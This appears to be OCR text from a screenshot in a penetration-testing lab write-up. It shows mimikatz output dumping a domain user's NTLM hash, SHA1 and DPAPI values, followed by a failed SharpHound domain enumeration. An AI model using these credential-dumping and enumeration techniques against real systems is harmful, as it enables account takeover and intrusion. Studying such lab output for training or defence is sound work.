 回收站
Microsoft
Edge
mimidrv.sys
mimikatz
mimikatz
mimilib.dll
mimispool...
mimikatz 2.2.0 x64 (oe.eo)
98 99 b3 bf 8a 25 34
ssp :
credman :
cloudap :
Authentication Id : 0 ; 1112941 (00000000:0010fb6d)
Session           : RemoteInteractive from 2
User Name         : zhanghui
Domain            : XIAORANG
Logon Server      : XIAORANG-DC
Logon Time        : 2024/12/3 15:24:51
SID               : S-1-5-21-3598443049-773813974-2432140268-1133
msv :
[00000003] Primary
* Username : zhanghui
* Domain   : XIAORANG
* NTLM     : 1232126b24cdf8c9bd2f788a9d7c7ed1
* SHA1     : f3b66ff457185cdf5df6d0a085dd8935e226ba65
* DPAPI    : 4bfe751ae03dc1517cfb688adc506154
tspkg :
wdigest :
* Username : zhanghui
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : zhanghui
* Domain   : XIAORANG.LAB
* Password : (null)
ssp :
credman :
BloodHo
ion, Lo
2024-12-03T17:21:22.4174419+08:00|INFORMATION|Initializing SharpHound at 17:21 on 2024/12/3
2024-12-03T17:21:22.5116564+08:00|WARNING|[CommonLib LDAPUtils]LDAP connection is null for filter (objectclass=domain) a
nd domain Default Domain
2024-12-03T17:21:22.5116564+08:00|ERROR|Unable to connect to LDAP, verify your credentials
C:\Users\zeropeach\Desktop>